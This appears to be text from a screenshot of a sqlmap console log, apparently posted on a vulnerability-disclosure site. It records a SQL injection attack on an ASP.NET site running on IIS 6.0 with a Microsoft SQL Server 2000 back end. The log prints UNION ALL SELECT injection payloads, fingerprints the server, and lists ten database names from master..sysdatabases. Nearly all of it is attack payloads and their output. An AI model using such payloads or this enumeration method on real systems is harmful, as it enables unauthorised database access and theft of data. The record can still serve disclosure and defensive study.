 管理员: sqlmap2
[23:09:35] [DEBUG] performed 1 queries in 0.27 seconds
[23:09:35] [PAYLOAD] 12313%' UNION ALL SELECT NULL,CHAR(113)+CHAR(122)+CHAR(107)
+CHAR(113)+CHAR(113)+(CASE WHEN (CONCAT(NULL,NULL)=CONCAT(NULL,NULL)) THEN CHAR(
49) ELSE CHAR(48) END)+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(113),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
[23:09:35] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[23:09:36] [DEBUG] performed 1 queries in 0.28 seconds
[23:09:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[23:09:36] [INFO] fetching database names
[23:09:36] [PAYLOAD] 12313%' UNION ALL SELECT NULL,CHAR(113)+CHAR(122)+CHAR(107)
+CHAR(113)+CHAR(113)+ISNULL(CAST(name AS NVARCHAR(4000)),CHAR(32))+CHAR(113)+CHA
R(113)+CHAR(112)+CHAR(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL FROM master..sysdatabases--
[23:09:36] [DEBUG] performed 1 queries in 0.37 seconds
available databases [10]:
[*] master
[*] model
[*] msdb
[*] net0034720
[*] net2167632
[*] net8434506
[*] Northwind
[*] pubs
[*] tempdb
[*] test999933
[23:09:36] [WARNING] HTTP error codes detected during run:
www.wooyun.org